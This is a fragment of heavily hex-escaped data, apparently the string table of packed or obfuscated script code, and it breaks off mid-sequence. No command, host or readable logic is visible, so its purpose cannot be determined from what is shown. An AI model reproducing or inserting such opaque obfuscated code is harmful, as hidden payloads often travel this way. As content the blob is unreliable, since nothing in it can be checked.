\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x34\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\